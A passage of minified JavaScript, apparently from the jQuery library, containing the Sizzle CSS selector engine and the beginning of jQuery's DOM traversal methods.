return t?1:-1}function M(t){return function(D){return"input"===D.nodeName.toLowerCase()&&D.type===t}}function O(t){return function(D){var B=D.nodeName.toLowerCase();return("input"===B||"button"===B)&&D.type===t}}function N(t){return h(function(D){D=+D;return h(function(B,Q){for(var R,U=t([],B.length,D),X=U.length;X--;)B[R=U[X]]&&(B[R]=!(Q[R]=B[R]))})})}function V(t){return t&&"undefined"!==typeof t.getElementsByTagName&&t}function Y(){}function Z(t){for(var D=0,B=t.length,Q="";D<B;D++)Q+=t[D].value;
return Q}function ta(t,D,B){var Q=D.dir,R=B&&"parentNode"===Q,U=Ab++;return D.first?function(X,ba,ca){for(;X=X[Q];)if(1===X.nodeType||R)return t(X,ba,ca)}:function(X,ba,ca){var ka,oa=[Va,U];if(ca)for(;X=X[Q];){if((1===X.nodeType||R)&&t(X,ba,ca))return!0}else for(;X=X[Q];)if(1===X.nodeType||R){var da=X[Fa]||(X[Fa]={});da=da[X.uniqueID]||(da[X.uniqueID]={});if((ka=da[Q])&&ka[0]===Va&&ka[1]===U)return oa[2]=ka[2];da[Q]=oa;if(oa[2]=t(X,ba,ca))return!0}}}function va(t){return 1<t.length?function(D,B,Q){for(var R=
t.length;R--;)if(!t[R](D,B,Q))return!1;return!0}:t[0]}function ra(t,D,B,Q,R){for(var U,X=[],ba=0,ca=t.length,ka=null!=D;ba<ca;ba++)if(U=t[ba])if(!B||B(U,Q,R))X.push(U),ka&&D.push(ba);return X}function La(t,D,B,Q,R,U){Q&&!Q[Fa]&&(Q=La(Q));R&&!R[Fa]&&(R=La(R,U));return h(function(X,ba,ca,ka){var oa,da=[],Ma=[],Da=ba.length,Wa;if(!(Wa=X)){Wa=D||"*";for(var pa=ca.nodeType?[ca]:ca,vb=[],Za=0,Dd=pa.length;Za<Dd;Za++)c(Wa,pa[Za],vb);Wa=vb}Wa=!t||!X&&D?Wa:ra(Wa,da,t,ca,ka);pa=B?R||(X?t:Da||Q)?[]:ba:Wa;B&&
B(Wa,pa,ca,ka);if(Q){var Lb=ra(pa,Ma);Q(Lb,[],ca,ka);for(ca=Lb.length;ca--;)if(oa=Lb[ca])pa[Ma[ca]]=!(Wa[Ma[ca]]=oa)}if(X){if(R||t){if(R){Lb=[];for(ca=pa.length;ca--;)(oa=pa[ca])&&Lb.push(Wa[ca]=oa);R(null,pa=[],Lb,ka)}for(ca=pa.length;ca--;)(oa=pa[ca])&&-1<(Lb=R?Zb(X,oa):da[ca])&&(X[Lb]=!(ba[Lb]=oa))}}else pa=ra(pa===ba?pa.splice(Da,pa.length):pa),R?R(null,ba,pa,ka):Rb.apply(ba,pa)})}function Ea(t){var D,B,Q=t.length,R=A.relative[t[0].type];var U=R||A.relative[" "];for(var X=R?1:0,ba=ta(function(oa){return oa===
D},U,!0),ca=ta(function(oa){return-1<Zb(D,oa)},U,!0),ka=[function(oa,da,Ma){oa=!R&&(Ma||da!==Ya)||((D=da).nodeType?ba(oa,da,Ma):ca(oa,da,Ma));D=null;return oa}];X<Q;X++)if(U=A.relative[t[X].type])ka=[ta(va(ka),U)];else{U=A.filter[t[X].type].apply(null,t[X].matches);if(U[Fa]){for(B=++X;B<Q&&!A.relative[t[B].type];B++);return La(1<X&&va(ka),1<X&&Z(t.slice(0,X-1).concat({value:" "===t[X-2].type?"*":""})).replace(Ic,"$1"),U,X<B&&Ea(t.slice(X,B)),B<Q&&Ea(t=t.slice(B)),B<Q&&Z(t))}ka.push(U)}return va(ka)}
function Ta(t,D){var B=0<D.length,Q=0<t.length,R=function(U,X,ba,ca,ka){var oa,da,Ma=0,Da="0",Wa=U&&[],pa=[],vb=Ya,Za=U||Q&&A.find.TAG("*",ka),Dd=Va+=null==vb?1:Math.random()||.1,Lb=Za.length;for(ka&&(Ya=X===na||X||ka);Da!==Lb&&null!=(oa=Za[Da]);Da++){if(Q&&oa){var Yd=0;X||oa.ownerDocument===na||(Sb(oa),ba=!Qa);for(;da=t[Yd++];)if(da(oa,X||na,ba)){ca.push(oa);break}ka&&(Va=Dd)}B&&((oa=!da&&oa)&&Ma--,U&&Wa.push(oa))}Ma+=Da;if(B&&Da!==Ma){for(Yd=0;da=D[Yd++];)da(Wa,pa,X,ba);if(U){if(0<Ma)for(;Da--;)Wa[Da]||
pa[Da]||(pa[Da]=Id.call(ca));pa=ra(pa)}Rb.apply(ca,pa);ka&&!U&&0<pa.length&&1<Ma+D.length&&c.uniqueSort(ca)}ka&&(Va=Dd,Ya=vb);return Wa};return B?h(R):R}var sa,Ya,ya,wa,na,Oa,Qa,Ha,ab,cb,kb,Fa="sizzle"+1*new Date,Ka=a.document,Va=0,Ab=0,Yb=e(),gb=e(),db=e(),ub=function(t,D){t===D&&(wa=!0);return 0},jc={}.hasOwnProperty,tb=[],Id=tb.pop,od=tb.push,Rb=tb.push,qd=tb.slice,Zb=function(t,D){for(var B=0,Q=t.length;B<Q;B++)if(t[B]===D)return B;return-1},Hc=RegExp("[\\x20\\t\\r\\n\\f]+","g"),Ic=RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$",
"g"),Jd=RegExp("^[\\x20\\t\\r\\n\\f]*,[\\x20\\t\\r\\n\\f]*"),Kd=RegExp("^[\\x20\\t\\r\\n\\f]*([\x3e+~]|[\\x20\\t\\r\\n\\f])[\\x20\\t\\r\\n\\f]*"),pc=RegExp("\x3d[\\x20\\t\\r\\n\\f]*([^\\]'\"]*?)[\\x20\\t\\r\\n\\f]*\\]","g"),Hd=RegExp(":((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?\x3d)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+))|)[\\x20\\t\\r\\n\\f]*\\])*)|.*)\\)|)"),
Fc=RegExp("^(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+$"),wb={ID:RegExp("^#((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)"),CLASS:RegExp("^\\.((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)"),TAG:RegExp("^((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+|[*])"),ATTR:RegExp("^\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?\x3d)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+))|)[\\x20\\t\\r\\n\\f]*\\]"),PSEUDO:RegExp("^:((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?\x3d)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+))|)[\\x20\\t\\r\\n\\f]*\\])*)|.*)\\)|)"),
CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\([\\x20\\t\\r\\n\\f]*(even|odd|(([+-]|)(\\d*)n|)[\\x20\\t\\r\\n\\f]*(?:([+-]|)[\\x20\\t\\r\\n\\f]*(\\d+)|))[\\x20\\t\\r\\n\\f]*\\)|)","i"),bool:RegExp("^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$","i"),needsContext:RegExp("^[\\x20\\t\\r\\n\\f]*[\x3e+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\([\\x20\\t\\r\\n\\f]*((?:-\\d)?\\d*)[\\x20\\t\\r\\n\\f]*\\)|)(?\x3d[^-]|$)",
"i")},Ib=/^(?:input|select|textarea|button)$/i,pd=/^h\d$/i,ic=/^[^{]+\{\s*\[native \w/,rd=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Tc=/[+~]/,Sa=/'|\\/g,Jb=RegExp("\\\\([\\da-f]{1,6}[\\x20\\t\\r\\n\\f]?|([\\x20\\t\\r\\n\\f])|.)","ig"),jb=function(t,D,B){t="0x"+D-65536;return t!==t||B?D:0>t?String.fromCharCode(t+65536):String.fromCharCode(t>>10|55296,t&1023|56320)},Jc=function(){Sb()};try{Rb.apply(tb=qd.call(Ka.childNodes),Ka.childNodes),tb[Ka.childNodes.length].nodeType}catch(t){Rb={apply:tb.length?function(D,
B){od.apply(D,qd.call(B))}:function(D,B){for(var Q=D.length,R=0;D[Q++]=B[R++];);D.length=Q-1}}}var qa=c.support={};var Gc=c.isXML=function(t){return(t=t&&(t.ownerDocument||t).documentElement)?"HTML"!==t.nodeName:!1};var Sb=c.setDocument=function(t){var D;t=t?t.ownerDocument||t:Ka;if(t===na||9!==t.nodeType||!t.documentElement)return na;na=t;Oa=na.documentElement;Qa=!Gc(na);(D=na.defaultView)&&D.top!==D&&(D.addEventListener?D.addEventListener("unload",Jc,!1):D.attachEvent&&D.attachEvent("onunload",
Jc));qa.attributes=r(function(B){B.className="i";return!B.getAttribute("className")});qa.getElementsByTagName=r(function(B){B.appendChild(na.createComment(""));return!B.getElementsByTagName("*").length});qa.getElementsByClassName=ic.test(na.getElementsByClassName);qa.getById=r(function(B){Oa.appendChild(B).id=Fa;return!na.getElementsByName||!na.getElementsByName(Fa).length});qa.getById?(A.find.ID=function(B,Q){if("undefined"!==typeof Q.getElementById&&Qa)return(B=Q.getElementById(B))?[B]:[]},A.filter.ID=
function(B){var Q=B.replace(Jb,jb);return function(R){return R.getAttribute("id")===Q}}):(delete A.find.ID,A.filter.ID=function(B){var Q=B.replace(Jb,jb);return function(R){return(R="undefined"!==typeof R.getAttributeNode&&R.getAttributeNode("id"))&&R.value===Q}});A.find.TAG=qa.getElementsByTagName?function(B,Q){if("undefined"!==typeof Q.getElementsByTagName)return Q.getElementsByTagName(B);if(qa.qsa)return Q.querySelectorAll(B)}:function(B,Q){var R=[],U=0;Q=Q.getElementsByTagName(B);if("*"===B){for(;B=
Q[U++];)1===B.nodeType&&R.push(B);return R}return Q};A.find.CLASS=qa.getElementsByClassName&&function(B,Q){if("undefined"!==typeof Q.getElementsByClassName&&Qa)return Q.getElementsByClassName(B)};ab=[];Ha=[];if(qa.qsa=ic.test(na.querySelectorAll))r(function(B){Oa.appendChild(B).innerHTML="\x3ca id\x3d'"+Fa+"'\x3e\x3c/a\x3e\x3cselect id\x3d'"+Fa+"-\r\\' msallowcapture\x3d''\x3e\x3coption selected\x3d''\x3e\x3c/option\x3e\x3c/select\x3e";B.querySelectorAll("[msallowcapture^\x3d'']").length&&Ha.push("[*^$]\x3d[\\x20\\t\\r\\n\\f]*(?:''|\"\")");
B.querySelectorAll("[selected]").length||Ha.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)");B.querySelectorAll("[id~\x3d"+Fa+"-]").length||Ha.push("~\x3d");B.querySelectorAll(":checked").length||Ha.push(":checked");B.querySelectorAll("a#"+Fa+"+*").length||Ha.push(".#.+[+~]")}),r(function(B){var Q=na.createElement("input");Q.setAttribute("type","hidden");B.appendChild(Q).setAttribute("name",
"D");B.querySelectorAll("[name\x3dd]").length&&Ha.push("name[\\x20\\t\\r\\n\\f]*[*^$|!~]?\x3d");B.querySelectorAll(":enabled").length||Ha.push(":enabled",":disabled");B.querySelectorAll("*,:x");Ha.push(",.*:")});(qa.matchesSelector=ic.test(cb=Oa.matches||Oa.webkitMatchesSelector||Oa.mozMatchesSelector||Oa.oMatchesSelector||Oa.msMatchesSelector))&&r(function(B){qa.disconnectedMatch=cb.call(B,"div");cb.call(B,"[s!\x3d'']:x");ab.push("!\x3d",":((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?\x3d)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+))|)[\\x20\\t\\r\\n\\f]*\\])*)|.*)\\)|)")});
Ha=Ha.length&&new RegExp(Ha.join("|"));ab=ab.length&&new RegExp(ab.join("|"));kb=(D=ic.test(Oa.compareDocumentPosition))||ic.test(Oa.contains)?function(B,Q){var R=9===B.nodeType?B.documentElement:B;Q=Q&&Q.parentNode;return B===Q||!!(Q&&1===Q.nodeType&&(R.contains?R.contains(Q):B.compareDocumentPosition&&B.compareDocumentPosition(Q)&16))}:function(B,Q){if(Q)for(;Q=Q.parentNode;)if(Q===B)return!0;return!1};ub=D?function(B,Q){if(B===Q)return wa=!0,0;var R=!B.compareDocumentPosition-!Q.compareDocumentPosition;
if(R)return R;R=(B.ownerDocument||B)===(Q.ownerDocument||Q)?B.compareDocumentPosition(Q):1;return R&1||!qa.sortDetached&&Q.compareDocumentPosition(B)===R?B===na||B.ownerDocument===Ka&&kb(Ka,B)?-1:Q===na||Q.ownerDocument===Ka&&kb(Ka,Q)?1:ya?Zb(ya,B)-Zb(ya,Q):0:R&4?-1:1}:function(B,Q){if(B===Q)return wa=!0,0;var R=0,U=B.parentNode,X=Q.parentNode,ba=[B],ca=[Q];if(!U||!X)return B===na?-1:Q===na?1:U?-1:X?1:ya?Zb(ya,B)-Zb(ya,Q):0;if(U===X)return C(B,Q);for(;B=B.parentNode;)ba.unshift(B);for(B=Q;B=B.parentNode;)ca.unshift(B);
for(;ba[R]===ca[R];)R++;return R?C(ba[R],ca[R]):ba[R]===Ka?-1:ca[R]===Ka?1:0};return na};c.matches=function(t,D){return c(t,null,null,D)};c.matchesSelector=function(t,D){(t.ownerDocument||t)!==na&&Sb(t);D=D.replace(pc,"\x3d'$1']");if(!(!qa.matchesSelector||!Qa||db[D+" "]||ab&&ab.test(D)||Ha&&Ha.test(D)))try{var B=cb.call(t,D);if(B||qa.disconnectedMatch||t.document&&11!==t.document.nodeType)return B}catch(Q){}return 0<c(D,na,null,[t]).length};c.contains=function(t,D){(t.ownerDocument||t)!==na&&Sb(t);
return kb(t,D)};c.attr=function(t,D){(t.ownerDocument||t)!==na&&Sb(t);var B=A.attrHandle[D.toLowerCase()];B=B&&jc.call(A.attrHandle,D.toLowerCase())?B(t,D,!Qa):void 0;return void 0!==B?B:qa.attributes||!Qa?t.getAttribute(D):(B=t.getAttributeNode(D))&&B.specified?B.value:null};c.error=function(t){throw Error("Syntax error, unrecognized expression: "+t);};c.uniqueSort=function(t){var D,B=[],Q=0,R=0;wa=!qa.detectDuplicates;ya=!qa.sortStable&&t.slice(0);t.sort(ub);if(wa){for(;D=t[R++];)D===t[R]&&(Q=B.push(R));
for(;Q--;)t.splice(B[Q],1)}ya=null;return t};var Sc=c.getText=function(t){var D="",B=0;var Q=t.nodeType;if(!Q)for(;Q=t[B++];)D+=Sc(Q);else if(1===Q||9===Q||11===Q){if("string"===typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)D+=Sc(t)}else if(3===Q||4===Q)return t.nodeValue;return D};var A=c.selectors={cacheLength:50,createPseudo:h,match:wb,attrHandle:{},find:{},relative:{"\x3e":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},
"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){t[1]=t[1].replace(Jb,jb);t[3]=(t[3]||t[4]||t[5]||"").replace(Jb,jb);"~\x3d"===t[2]&&(t[3]=" "+t[3]+" ");return t.slice(0,4)},CHILD:function(t){t[1]=t[1].toLowerCase();"nth"===t[1].slice(0,3)?(t[3]||c.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&c.error(t[0]);return t},PSEUDO:function(t){var D,B=!t[6]&&t[2];if(wb.CHILD.test(t[0]))return null;t[3]?t[2]=t[4]||t[5]||"":B&&Hd.test(B)&&
(D=L(B,!0))&&(D=B.indexOf(")",B.length-D)-B.length)&&(t[0]=t[0].slice(0,D),t[2]=B.slice(0,D));return t.slice(0,3)}},filter:{TAG:function(t){var D=t.replace(Jb,jb).toLowerCase();return"*"===t?function(){return!0}:function(B){return B.nodeName&&B.nodeName.toLowerCase()===D}},CLASS:function(t){var D=Yb[t+" "];return D||(D=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+t+"([\\x20\\t\\r\\n\\f]|$)"),Yb(t,function(B){return D.test("string"===typeof B.className&&B.className||"undefined"!==typeof B.getAttribute&&B.getAttribute("class")||
"")}))},ATTR:function(t,D,B){return function(Q){Q=c.attr(Q,t);if(null==Q)return"!\x3d"===D;if(!D)return!0;Q+="";return"\x3d"===D?Q===B:"!\x3d"===D?Q!==B:"^\x3d"===D?B&&0===Q.indexOf(B):"*\x3d"===D?B&&-1<Q.indexOf(B):"$\x3d"===D?B&&Q.slice(-B.length)===B:"~\x3d"===D?-1<(" "+Q.replace(Hc," ")+" ").indexOf(B):"|\x3d"===D?Q===B||Q.slice(0,B.length+1)===B+"-":!1}},CHILD:function(t,D,B,Q,R){var U="nth"!==t.slice(0,3),X="last"!==t.slice(-4),ba="of-type"===D;return 1===Q&&0===R?function(ca){return!!ca.parentNode}:
function(ca,ka,oa){var da,Ma;ka=U!==X?"nextSibling":"previousSibling";var Da=ca.parentNode,Wa=ba&&ca.nodeName.toLowerCase();oa=!oa&&!ba;var pa=!1;if(Da){if(U){for(;ka;){for(da=ca;da=da[ka];)if(ba?da.nodeName.toLowerCase()===Wa:1===da.nodeType)return!1;var vb=ka="only"===t&&!vb&&"nextSibling"}return!0}vb=[X?Da.firstChild:Da.lastChild];if(X&&oa){da=Da;var Za=da[Fa]||(da[Fa]={});Za=Za[da.uniqueID]||(Za[da.uniqueID]={});pa=Za[t]||[];pa=(Ma=pa[0]===Va&&pa[1])&&pa[2];for(da=Ma&&Da.childNodes[Ma];da=++Ma&&
da&&da[ka]||(pa=Ma=0)||vb.pop();)if(1===da.nodeType&&++pa&&da===ca){Za[t]=[Va,Ma,pa];break}}else if(oa&&(da=ca,Za=da[Fa]||(da[Fa]={}),Za=Za[da.uniqueID]||(Za[da.uniqueID]={}),pa=Za[t]||[],pa=Ma=pa[0]===Va&&pa[1]),!1===pa)for(;(da=++Ma&&da&&da[ka]||(pa=Ma=0)||vb.pop())&&((ba?da.nodeName.toLowerCase()!==Wa:1!==da.nodeType)||!++pa||(oa&&(Za=da[Fa]||(da[Fa]={}),Za=Za[da.uniqueID]||(Za[da.uniqueID]={}),Za[t]=[Va,pa]),da!==ca)););pa-=R;return pa===Q||0===pa%Q&&0<=pa/Q}}},PSEUDO:function(t,D){var B=A.pseudos[t]||
A.setFilters[t.toLowerCase()]||c.error("unsupported pseudo: "+t);if(B[Fa])return B(D);if(1<B.length){var Q=[t,t,"",D];return A.setFilters.hasOwnProperty(t.toLowerCase())?h(function(R,U){for(var X,ba=B(R,D),ca=ba.length;ca--;)X=Zb(R,ba[ca]),R[X]=!(U[X]=ba[ca])}):function(R){return B(R,0,Q)}}return B}},pseudos:{not:h(function(t){var D=[],B=[],Q=H(t.replace(Ic,"$1"));return Q[Fa]?h(function(R,U,X,ba){ba=Q(R,null,ba,[]);for(var ca=R.length;ca--;)if(X=ba[ca])R[ca]=!(U[ca]=X)}):function(R,U,X){D[0]=R;Q(D,
null,X,B);D[0]=null;return!B.pop()}}),has:h(function(t){return function(D){return 0<c(t,D).length}}),contains:h(function(t){t=t.replace(Jb,jb);return function(D){return-1<(D.textContent||D.innerText||Sc(D)).indexOf(t)}}),lang:h(function(t){Fc.test(t||"")||c.error("unsupported lang: "+t);t=t.replace(Jb,jb).toLowerCase();return function(D){var B;do if(B=Qa?D.lang:D.getAttribute("xml:lang")||D.getAttribute("lang"))return B=B.toLowerCase(),B===t||0===B.indexOf(t+"-");while((D=D.parentNode)&&1===D.nodeType);
return!1}}),target:function(t){var D=a.location&&a.location.hash;return D&&D.slice(1)===t.id},root:function(t){return t===Oa},focus:function(t){return t===na.activeElement&&(!na.hasFocus||na.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var D=t.nodeName.toLowerCase();return"input"===D&&!!t.checked||"option"===D&&!!t.selected},selected:function(t){t.parentNode&&t.parentNode.selectedIndex;return!0===
t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(6>t.nodeType)return!1;return!0},parent:function(t){return!A.pseudos.empty(t)},header:function(t){return pd.test(t.nodeName)},input:function(t){return Ib.test(t.nodeName)},button:function(t){var D=t.nodeName.toLowerCase();return"input"===D&&"button"===t.type||"button"===D},text:function(t){var D;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(D=t.getAttribute("type"))||"text"===D.toLowerCase())},first:N(function(){return[0]}),
last:N(function(t,D){return[D-1]}),eq:N(function(t,D,B){return[0>B?B+D:B]}),even:N(function(t,D){for(var B=0;B<D;B+=2)t.push(B);return t}),odd:N(function(t,D){for(var B=1;B<D;B+=2)t.push(B);return t}),lt:N(function(t,D,B){for(D=0>B?B+D:B;0<=--D;)t.push(D);return t}),gt:N(function(t,D,B){for(B=0>B?B+D:B;++B<D;)t.push(B);return t})}};A.pseudos.nth=A.pseudos.eq;for(sa in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})A.pseudos[sa]=M(sa);for(sa in{submit:!0,reset:!0})A.pseudos[sa]=O(sa);Y.prototype=
A.filters=A.pseudos;A.setFilters=new Y;var L=c.tokenize=function(t,D){var B,Q,R,U,X;if(U=gb[t+" "])return D?0:U.slice(0);U=t;var ba=[];for(X=A.preFilter;U;){if(!ca||(B=Jd.exec(U)))B&&(U=U.slice(B[0].length)||U),ba.push(Q=[]);var ca=!1;if(B=Kd.exec(U))ca=B.shift(),Q.push({value:ca,type:B[0].replace(Ic," ")}),U=U.slice(ca.length);for(R in A.filter)!(B=wb[R].exec(U))||X[R]&&!(B=X[R](B))||(ca=B.shift(),Q.push({value:ca,type:R,matches:B}),U=U.slice(ca.length));if(!ca)break}return D?U.length:U?c.error(t):
gb(t,ba).slice(0)};var H=c.compile=function(t,D){var B,Q=[],R=[],U=db[t+" "];if(!U){D||(D=L(t));for(B=D.length;B--;)U=Ea(D[B]),U[Fa]?Q.push(U):R.push(U);U=db(t,Ta(R,Q));U.selector=t}return U};var T=c.select=function(t,D,B,Q){var R,U,X,ba="function"===typeof t&&t,ca=!Q&&L(t=ba.selector||t);B=B||[];if(1===ca.length){var ka=ca[0]=ca[0].slice(0);if(2<ka.length&&"ID"===(U=ka[0]).type&&qa.getById&&9===D.nodeType&&Qa&&A.relative[ka[1].type]){D=(A.find.ID(U.matches[0].replace(Jb,jb),D)||[])[0];if(!D)return B;
ba&&(D=D.parentNode);t=t.slice(ka.shift().value.length)}for(R=wb.needsContext.test(t)?0:ka.length;R--;){U=ka[R];if(A.relative[X=U.type])break;if(X=A.find[X])if(Q=X(U.matches[0].replace(Jb,jb),Tc.test(ka[0].type)&&V(D.parentNode)||D)){ka.splice(R,1);t=Q.length&&Z(ka);if(!t)return Rb.apply(B,Q),B;break}}}(ba||H(t,ca))(Q,D,!Qa,B,!D||Tc.test(t)&&V(D.parentNode)||D);return B};qa.sortStable=Fa.split("").sort(ub).join("")===Fa;qa.detectDuplicates=!!wa;Sb();qa.sortDetached=r(function(t){return t.compareDocumentPosition(na.createElement("div"))&
1});r(function(t){t.innerHTML="\x3ca href\x3d'#'\x3e\x3c/a\x3e";return"#"===t.firstChild.getAttribute("href")})||x("type|href|height|width",function(t,D,B){if(!B)return t.getAttribute(D,"type"===D.toLowerCase()?1:2)});qa.attributes&&r(function(t){t.innerHTML="\x3cinput/\x3e";t.firstChild.setAttribute("value","");return""===t.firstChild.getAttribute("value")})||x("value",function(t,D,B){if(!B&&"input"===t.nodeName.toLowerCase())return t.defaultValue});r(function(t){return null==t.getAttribute("disabled")})||
x("checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",function(t,D,B){var Q;if(!B)return!0===t[D]?D.toLowerCase():(Q=t.getAttributeNode(D))&&Q.specified?Q.value:null});return c}(m);f.find=Ja;f.expr=Ja.selectors;f.expr[":"]=f.expr.pseudos;f.uniqueSort=f.unique=Ja.uniqueSort;f.text=Ja.getText;f.isXMLDoc=Ja.isXML;f.contains=Ja.contains;var xa=function(a,c,e){for(var h=[],r=void 0!==e;(a=a[c])&&9!==a.nodeType;)if(1===a.nodeType){if(r&&
f(a).is(e))break;h.push(a)}return h},Ub=function(a,c){for(var e=[];a;a=a.nextSibling)1===a.nodeType&&a!==c&&e.push(a);return e},Ga=f.expr.match.needsContext,dd=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,q=/^.[^:#\[\.,]*$/;f.filter=function(a,c,e){var h=c[0];e&&(a=":not("+a+")");return 1===c.length&&1===h.nodeType?f.find.matchesSelector(h,a)?[h]:[]:f.find.matches(a,f.grep(c,function(r){return 1===r.nodeType}))};f.fn.extend({find:function(a){var c,e=[],h=this,r=h.length;if("string"!==typeof a)return this.pushStack(f(a).filter(function(){for(c=
0;c<r;c++)if(f.contains(h[c],this))return!0}));for(c=0;c<r;c++)f.find(a,h[c],e);e=this.pushStack(1<r?f.unique(e):e);e.selector=this.selector?this.selector+" "+a:a;return e},filter:function(a){return this.pushStack(g(this,a||[],!1))},not:function(a){return this.pushStack(g(this,a||[],!0))},is:function(a){return!!g(this,"string"===typeof a&&Ga.test(a)?f(a):a||[],!1).length}});var $b=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(f.fn.init=function(a,c,e){if(!a)return this;e=e||ac;if("string"===typeof a){var h=
"\x3c"===a.charAt(0)&&"\x3e"===a.charAt(a.length-1)&&3<=a.length?[null,a,null]:$b.exec(a);if(!h||!h[1]&&c)return!c||c.jquery?(c||e).find(a):this.constructor(c).find(a);if(h[1]){if(c=c instanceof f?c[0]:c,f.merge(this,f.parseHTML(h[1],c&&c.nodeType?c.ownerDocument||c:la,!0)),dd.test(h[1])&&f.isPlainObject(c))for(h in c)if(f.isFunction(this[h]))this[h](c[h]);else this.attr(h,c[h])}else{if((c=la.getElementById(h[2]))&&c.parentNode){if(c.id!==h[2])return ac.find(a);this.length=1;this[0]=c}this.context=
la;this.selector=a}return this}if(a.nodeType)return this.context=this[0]=a,this.length=1,this;if(f.isFunction(a))return"undefined"!==typeof e.ready?e.ready(a):a(f);void 0!==a.selector&&(this.selector=a.selector,this.context=a.context);return f.makeArray(a,this)}).prototype=f.fn;var ac=f(la);var sd=/^(?:parents|prev(?:Until|All))/,td={children:!0,contents:!0,next:!0,prev:!0};f.fn.extend({has:function(a){var c,e=f(a,this),h=e.length;return this.filter(function(){for(c=0;c<h;c++)if(f.contains(this,e[c]))return!0})},
closest:function(a,c){for(var e,h=0,r=this.length,x=[],C=Ga.test(a)||"string"!==typeof a?f(a,c||this.context):0;h<r;h++)for(e=this[h];e&&e!==c;e=e.parentNode)if(11>e.nodeType&&(C?-1<C.index(e):1===e.nodeType&&f.find.matchesSelector(e,a))){x.push(e);break}return this.pushStack(1<x.length?f.uniqueSort(x):x)},index:function(a){return a?"string"===typeof a?f.inArray(this[0],f(a)):f.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,c){return this.pushStack(f.uniqueSort(f.merge(this.get(),
f(a,c))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});f.each({parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},parents:function(a){return xa(a,"parentNode")},parentsUntil:function(a,c,e){return xa(a,"parentNode",e)},next:function(a){return n(a,"nextSibling")},prev:function(a){return n(a,"previousSibling")},nextAll:function(a){return xa(a,"nextSibling")},prevAll:function(a){return xa(a,"previousSibling")},nextUntil:function(a,c,e){return xa(a,
"nextSibling",e)},prevUntil:function(a,c,e){return xa(a,"previousSibling",e)},siblings:function(a){return Ub((a.parentNode||{}).firstChild,a)},children:function(a){return Ub(a.firstChild)},contents:function(a){return f.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:f.merge([],a.childNodes)}},function(a,c){f.fn[a]=function(e,h){var r=f.map(this,c,e);"Until"!==a.slice(-5)&&(h=e);h&&"string"===typeof h&&(r=f.filter(h,r));1<this.length&&(td[a]||(r=f.uniqueSort(r)),sd.test(a)&&(r=r.reverse()));
